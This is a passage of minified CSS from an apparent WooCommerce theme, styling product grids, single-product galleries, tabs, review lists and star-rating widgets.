.mkdf-pl-text{position:absolute;display:block;width:100%;height:100%;top:0;left:0;padding:10px;opacity:0;background-color:rgba(209,64,49,.95);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-outer{position:relative;display:table;table-layout:fixed;height:100%;width:100%;text-align:center}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .mkdf-product-list-title,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .price,ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .star-rating{color:#fff}ul.products>.product .mkdf-pl-inner .mkdf-pl-text-inner .price del{color:rgba(255,255,255,.8)}ul.products>.product .mkdf-pl-inner>a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}ul.products>.product .mkdf-pl-text-wrapper{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:21px 0 37px;z-index:10}ul.products>.product>a{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.mkdf-woo-no-space ul.products{margin:0}.mkdf-woo-no-space ul.products>.product{padding:0 0;margin:0 0 0}.mkdf-woo-tiny-space ul.products{margin:0 -5px}.mkdf-woo-tiny-space ul.products>.product{padding:0 5px;margin:0 0 10px}.mkdf-woo-small-space ul.products{margin:0 -10px}.mkdf-woo-small-space ul.products>.product{padding:0 10px;margin:0 0 20px}.mkdf-woo-normal-space ul.products{margin:0 -15px}.mkdf-woo-normal-space ul.products>.product{padding:0 15px;margin:0 0 30px}.mkdf-woo-medium-space ul.products{margin:0 -20px}.mkdf-woo-medium-space ul.products>.product{padding:0 20px;margin:0 0 40px}.mkdf-woo-large-space ul.products{margin:0 -25px}.mkdf-woo-large-space ul.products>.product{padding:0 25px;margin:0 0 50px}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-3 .cross-sells>.products>.product,.mkdf-woocommerce-columns-3 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-3 .related.products>.products>.product,.mkdf-woocommerce-columns-3 .upsells.products>.products>.product{width:33.33333%}.mkdf-woocommerce-columns-3 .cross-sells>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .mkdf-pl-main-holder>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .related.products>.products>.product:nth-child(3n+1),.mkdf-woocommerce-columns-3 .upsells.products>.products>.product:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-4 .cross-sells>.products>.product,.mkdf-woocommerce-columns-4 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-4 .related.products>.products>.product,.mkdf-woocommerce-columns-4 .upsells.products>.products>.product{width:25%}.mkdf-woocommerce-columns-4 .cross-sells>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .mkdf-pl-main-holder>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .related.products>.products>.product:nth-child(4n+1),.mkdf-woocommerce-columns-4 .upsells.products>.products>.product:nth-child(4n+1){clear:both}}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-5 .cross-sells>.products>.product,.mkdf-woocommerce-columns-5 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-5 .related.products>.products>.product,.mkdf-woocommerce-columns-5 .upsells.products>.products>.product{width:20%}.mkdf-woocommerce-columns-5 .cross-sells>.products>.product:nth-child(5n+1),.mkdf-woocommerce-columns-5 .mkdf-pl-main-holder>.products>.product:nth-child(5n+1),.mkdf-woocommerce-columns-5 .related.products>.products>.product:nth-child(5n+1),.mkdf-woocommerce-columns-5 .upsells.products>.products>.product:nth-child(5n+1){clear:both}}@media only screen and (min-width:1025px){.mkdf-woocommerce-columns-6 .cross-sells>.products>.product,.mkdf-woocommerce-columns-6 .mkdf-pl-main-holder>.products>.product,.mkdf-woocommerce-columns-6 .related.products>.products>.product,.mkdf-woocommerce-columns-6 .upsells.products>.products>.product{width:16.66667%}.mkdf-woocommerce-columns-6 .cross-sells>.products>.product:nth-child(6n+1),.mkdf-woocommerce-columns-6 .mkdf-pl-main-holder>.products>.product:nth-child(6n+1),.mkdf-woocommerce-columns-6 .related.products>.products>.product:nth-child(6n+1),.mkdf-woocommerce-columns-6 .upsells.products>.products>.product:nth-child(6n+1){clear:both}}.woocommerce.columns-1>.products>.product{float:none;width:100%}.woocommerce.columns-2>.products>.product{width:50%}@media only screen and (min-width:681px){.woocommerce.columns-2>.products>.product:nth-child(2n+1){clear:both}}.woocommerce.columns-3>.products>.product{width:33.33333%}@media only screen and (min-width:769px){.woocommerce.columns-3>.products>.product:nth-child(3n+1){clear:both}}.woocommerce.columns-4>.products>.product{width:25%}@media only screen and (min-width:1025px){.woocommerce.columns-4>.products>.product:nth-child(4n+1){clear:both}}.woocommerce.columns-5>.products>.product{width:20%}@media only screen and (min-width:1201px){.woocommerce.columns-5>.products>.product:nth-child(5n+1){clear:both}}.woocommerce.columns-6>.products>.product{width:16.66667%}@media only screen and (min-width:1441px){.woocommerce.columns-6>.products>.product:nth-child(6n+1){clear:both}}.mkdf-content .woocommerce.add_to_cart_inline{margin:0;width:auto}.mkdf-content .woocommerce.add_to_cart_inline del,.mkdf-content .woocommerce.add_to_cart_inline ins{position:relative;display:inline-block;vertical-align:middle;margin:0 7px 0 0;color:#000;font-size:16px;line-height:1}div.woocommerce>.products>.product-category a{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.products>.product-category a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;display:block;background-color:rgba(0,0,0,.6);opacity:0;-webkit-transition:opacity .2s ease;-o-transition:opacity .2s ease;transition:opacity .2s ease}div.woocommerce>.products>.product-category a:hover:after{opacity:1}div.woocommerce>.products>.product-category a:hover .woocommerce-loop-category__title{top:50%;opacity:1}div.woocommerce>.products>.product-category img{display:block}div.woocommerce>.products>.product-category .woocommerce-loop-category__title{position:absolute;top:60%;left:0;display:block;width:100%;padding:0 10%;margin:0;color:#fff;text-align:center;z-index:2;opacity:0;-webkit-filter:blur(0);-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:opacity .2s ease,top .2s ease;-o-transition:opacity .2s ease,top .2s ease;transition:opacity .2s ease,top .2s ease}div.woocommerce>.products>.product-category .woocommerce-loop-category__title .count{font-size:.9em;color:#fff;background-color:transparent}div.woocommerce>.single-product .images{position:relative;display:inline-block;vertical-align:middle;margin:0;padding:0}div.woocommerce>.single-product .images figure{position:relative;display:inline-block;vertical-align:top;margin:0 -10px}div.woocommerce>.single-product .images figure a{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .images figure a img{position:relative;width:100%;display:block}div.woocommerce>.single-product .images .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;width:30px;height:30px;line-height:30px;text-align:center;z-index:10}div.woocommerce>.single-product .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}div.woocommerce>.single-product .images .woocommerce-product-gallery__image:first-child{left:10px;width:calc(100% - 20px);padding:0}div.woocommerce>.single-product .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair}div.woocommerce>.single-product .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}div.woocommerce>.single-product .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}div.woocommerce>.single-product .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:30px 0 0}div.woocommerce>.single-product .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;text-align:center;clear:both}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li{position:relative;display:inline-block;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs ul.tabs>li a{position:relative;display:inline-block;vertical-align:top;padding:13px 15px}div.woocommerce>.single-product .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs .entry-content>h2{display:none}div.woocommerce>.single-product .woocommerce-tabs .entry-content>p{margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table{margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs table th,div.woocommerce>.single-product .woocommerce-tabs table tr{border:0}div.woocommerce>.single-product .woocommerce-tabs table td,div.woocommerce>.single-product .woocommerce-tabs table th{padding:3px 0;vertical-align:middle;text-align:left}div.woocommerce>.single-product .woocommerce-tabs table td p,div.woocommerce>.single-product .woocommerce-tabs table th p{margin:0}div.woocommerce>.single-product .woocommerce-tabs table th{color:#000;width:1%;padding:0 10px 0 0}div.woocommerce>.single-product .woocommerce-tabs table td{width:99%}div.woocommerce>.single-product .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:18px 0 20px}div.woocommerce>.single-product .woocommerce-tabs #reviews h2{font-size:18px;line-height:24px;margin:8px 0 24px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist{list-style:none}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:60px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text{padding:0 0 0 80px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text div[itemprop=description]{padding:0;margin:0 0 15px;border:0}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:5px 0 0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond{margin-top:15px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .comment-reply-title{margin:0 0 10px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond p{margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars{overflow:hidden}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a{position:relative;display:inline-block;color:transparent;font-size:0;margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a:before{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;content:"\e031";font-size:12px;line-height:1;letter-spacing:2px;color:#555;overflow:hidden;z-index:-1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a.active:after{position:absolute;right:0;bottom:7px;display:block;font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:2px;color:#555;content:"\e033\e033\e033\e033\e033";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .related.products,div.woocommerce>.single-product .upsells.products{margin:30px 0 0;border-top:1px solid #e1e1e1}div.woocommerce>.single-product .related.products>h2,div.woocommerce>.single-product .upsells.products>h2{display:block;margin:36px 0 50px;text-align:center}div.woocommerce>.single-product .related.products .added_to_cart,div.woocommerce>.single-product .related.products .button,div.woocommerce>.single-product .upsells.products .added_to_cart,div.woocommerce>.single-product .upsells.products .button{line-height:1.857em!important}.mkdf-woo-single-page .product{position:relative;display:inline-block;width:100%;vertical-align:middle;float:none;margin:0 0 7px}.mkdf-woo-single-page .mkdf-single-product-content{position:relative;display:inline-block;width:100%;vertical-align:middle;clear:both;margin:0 0 30px}.mkdf-woo-single-page .mkdf-single-product-content .images{position:relative;display:inline-block;vertical-align:middle;width:34%;margin:0;padding:0 22px 0 0;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-content .images figure{position:relative;display:inline-block;vertical-align:top;margin:0 -10px}.mkdf-woo-single-page .mkdf-single-product-content .images figure a{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .mkdf-single-product-content .images figure a img{position:relative;width:100%;display:block}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:39px;width:30px;height:30px;line-height:30px;text-align:center;z-index:10}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 10px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image:first-child{left:10px;width:calc(100% - 20px);padding:0}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:20px}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}.mkdf-woo-single-page .mkdf-single-product-summary{position:relative;display:inline-block;vertical-align:middle;width:66%;padding:0 0 0 22px;float:right;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-author-holder a{letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999;-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px);display:inline-block}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-author-holder a:hover{color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-single-product-title{display:block;margin:-9px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .price{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:14px 0 0;line-height:1;color:#000;font-size:25px;margin-top:18px}.mkdf-woo-single-page .mkdf-single-product-summary .price *{font-size:inherit;line-height:inherit}.mkdf-woo-single-page .mkdf-single-product-summary .price del{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;color:#999}.mkdf-woo-single-page .mkdf-single-product-summary .price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin:0 8px 0 0;text-decoration:none}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating{position:relative;display:inline-block;width:100%;vertical-align:middle;line-height:1;margin:-4px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating .star-rating{margin-right:12px}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating a{letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999;margin:0;display:inline-block;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px)}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating a:hover{color:#d14031}@media screen and (max-width:680px){.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating a{display:none}}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:26px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box}@media screen and (min-width:1025px){.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description{padding-right:8%}}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description p{margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder{margin-bottom:-8px;font-size:0;line-height:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder .mkdf-pl-single-store{display:inline-block;font-size:0;line-height:0;margin:12px 12px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder .mkdf-pl-single-store a{display:block;position:relative}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder .mkdf-pl-single-store a img{-webkit-transition:opacity .25s ease;-o-transition:opacity .25s ease;transition:opacity .25s ease}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder .mkdf-pl-single-store a img:nth-child(2){position:absolute;display:block;top:0;left:0;opacity:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-stores-holder .mkdf-pl-single-store a:hover img{opacity:1}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder{background-color:#fbf9f6;padding:33px 45px;margin-bottom:10px}@media only screen and (max-width:480px){.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder{padding:33px 35px}}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder:last-child{margin-bottom:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder{margin-bottom:20px}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder .mkdf-icon-element{margin-right:5px}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-1 .mkdf-icon-element:nth-child(1){color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-2 .mkdf-icon-element:nth-child(1),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-2 .mkdf-icon-element:nth-child(2){color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-3 .mkdf-icon-element:nth-child(1),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-3 .mkdf-icon-element:nth-child(2),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-3 .mkdf-icon-element:nth-child(3){color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-4 .mkdf-icon-element:nth-child(1),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-4 .mkdf-icon-element:nth-child(2),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-4 .mkdf-icon-element:nth-child(3),.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-4 .mkdf-icon-element:nth-child(4){color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-star-holder.mkdf-numbers-star-5 .mkdf-icon-element{color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder p{margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;margin:17px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-bottom .mkdf-pl-single-review-img-holder{font-size:0;line-height:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-reviews-holder .mkdf-pl-single-review-bottom span{color:#000;padding-left:22px;line-height:26px}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder{display:table;border-top:1px solid #e1e1e1;border-bottom:1px solid #e1e1e1;margin:42px 0 50px;padding:37px 0 45px;width:100%}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-left{display:table-cell;padding-right:26px;width:80px;vertical-align:top;font-size:0;line-height:0}@media screen and (max-width:480px){.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-left{display:block;margin:0 0 10px}}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-left .mkdf-pl-single-author-image img{border-radius:100%;overflow:hidden;margin-top:5px}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right{display:table-cell;vertical-align:top}@media screen and (max-width:480px){.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right{display:block}}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right .mkdf-pl-single-author-title{margin:0;display:block}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right .mkdf-pl-single-author-country{letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999;margin:0;display:inline-block}@media screen and (max-width:480px){.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right .mkdf-pl-single-author-country{display:block;margin:0}}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-pl-single-author-holder .mkdf-pl-single-author-right .mkdf-pl-single-author-text{display:block;letter-spacing:-.01em;margin:15px 0 -3px}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta{margin:51px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span{display:block;margin:3px 0}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a{color:#555}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a:hover{color:#d14031}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>*{display:table-cell;vertical-align:top}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>span{padding:0 9px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary p.stock.in-stock,.mkdf-woo-single-page .mkdf-single-product-summary p.stock.out-of-stock{color:#000;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;font-weight:400;margin:41px 0 0;display:inline-block;background-color:transparent;border:2px solid #efe6d5;text-align:center;line-height:2.857em;letter-spacing:.35em;padding:9px 27px 5px 32px}.mkdf-woo-single-page .mkdf-single-product-summary p.stock.out-of-stock{color:#999}.mkdf-woo-single-page .mkdf-single-product-summary form.cart{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:41px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-quantity-buttons{margin:0 8px 0 0;border:1px solid #e1e1e1;padding-left:117px}@media screen and (max-width:600px){.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-quantity-buttons{margin:0 12px 12px 0}}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-quantity-buttons .mkdf-quantity-input{border:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-quantity-buttons:before{content:'Quantity';display:block;position:absolute;left:20px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);color:#999;font-size:17px;letter-spacing:.07em}.mkdf-woo-single-page .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:65px 0 0}.mkdf-woo-single-page .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0;text-align:center;clear:both;font-size:0}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li{position:relative;display:inline-block;vertical-align:middle;background-color:#fff;-webkit-transition:background-color .2s ease-out;-o-transition:background-color .2s ease-out;transition:background-color .2s ease-out;border:1px solid #f3f3f3;margin:5px}@media screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li{display:block;margin:10px 0}}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li a{color:#000;position:relative;display:inline-block;vertical-align:top;padding:6px 38px 11px;text-transform:lowercase;font-size:18px;font-weight:500;letter-spacing:.025em}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li.active,.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li:hover{background-color:#282828;border:1px solid #282828}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li.active a,.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li:hover a{color:#fff}.mkdf-woo-single-page .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle;text-align:center}.mkdf-woo-single-page .woocommerce-tabs .entry-content>h2{display:none}.mkdf-woo-single-page .woocommerce-tabs .entry-content>p{margin:0 auto;margin-top:28px}.mkdf-woo-single-page .woocommerce-tabs table{margin:0 auto;margin-top:28px;width:auto;min-width:630px}@media screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs table{width:100%;min-width:initial}.mkdf-woo-single-page .woocommerce-tabs table td{text-align:left}}.mkdf-woo-single-page .woocommerce-tabs table th,.mkdf-woo-single-page .woocommerce-tabs table tr{border:0}.mkdf-woo-single-page .woocommerce-tabs table p{margin:0}.mkdf-woo-single-page .woocommerce-tabs table tr{display:-webkit-box;display:-ms-flexbox;display:flex}.mkdf-woo-single-page .woocommerce-tabs table th{padding:0;font-weight:400}.mkdf-woo-single-page .woocommerce-tabs table th:after{content:':'}.mkdf-woo-single-page .woocommerce-tabs table td{padding:0;margin-left:4px}.mkdf-woo-single-page .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 auto;margin-top:15px;width:auto;min-width:630px;max-width:880px}@media screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs #reviews{width:100%;min-width:initial}}.mkdf-woo-single-page .woocommerce-tabs #reviews h2{display:none}.mkdf-woo-single-page .woocommerce-tabs #reviews .woocommerce-noreviews{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist{list-style:none}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist li{margin:0 0 37px;border-bottom:1px solid #e1e1e1}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist li:last-child{margin:0;border-bottom:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:82px;display:block;border-radius:4em}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text{text-align:left;padding:0 0 42px 108px;min-height:82px;position:relative}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .star-rating{position:absolute;right:0;line-height:34px}@media screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .star-rating{left:0;right:initial;top:82px}}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta .woocommerce-review__author{font-size:25px;line-height:1.25em;font-weight:500;display:inline-block;margin:0 12px 7px 0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta .woocommerce-review__dash{display:none}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .meta .woocommerce-review__published-date{display:inline-block;margin:0;letter-spacing:.35em;font-family:"Josefin Sans",sans-serif;font-size:12px;text-transform:uppercase;color:#999}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond{margin-top:17px;text-align:left;position:relative}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-reply-title{font-size:25px;line-height:1.25em;font-weight:500;display:block;margin:0 0 20px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form{position:relative}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating{position:absolute;right:0;-webkit-transform:translateY(-52px);-ms-transform:translateY(-52px);transform:translateY(-52px)}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars>span{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:10px 0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars.selected a.active:before{content:"";color:#d14031}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars.selected a.active~a:before{content:"";color:#999}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars.selected a:not(.active):before{content:"";color:#d14031}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars a{position:relative;display:block;color:transparent;margin:0;font-size:0;line-height:1}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating .stars a:before{content:"";color:#999}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-notes{display:none}@media only screen and (max-width:480px){.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond 